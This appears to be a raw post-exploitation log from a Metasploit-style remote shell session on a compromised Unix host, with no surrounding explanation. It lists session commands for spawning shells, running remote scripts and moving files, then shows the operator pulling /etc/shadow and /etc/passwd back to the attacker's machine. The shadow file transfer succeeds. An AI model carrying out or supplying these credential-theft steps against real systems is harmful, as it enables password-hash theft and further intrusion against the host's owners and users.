 help
Meta shell commands
===================
Command Description
------- -----------
help Help menu
background Backgrounds the current shell session
sessions Quickly switch to another session
resource Run a meta commands script stored in a local file
shell Spawn an interactive shell (*NIX Only)
download Download files
upload Upload files
source Run a shell script on remote machine (*NIX Only)
irb Open an interactive Ruby shell on the current session
pry Open the Pry debugger on the current session
For more info on a specific command, use <command> -h or help <command>.
download /etc/shadow ./shadow
[*] Download /etc/shadow => ./shadow
[+] Done
download /etc/password ./password
[-] The target file does not exist
download /etc/passwd ./password
[*] Download /etc/passwd => ./password
[+] Done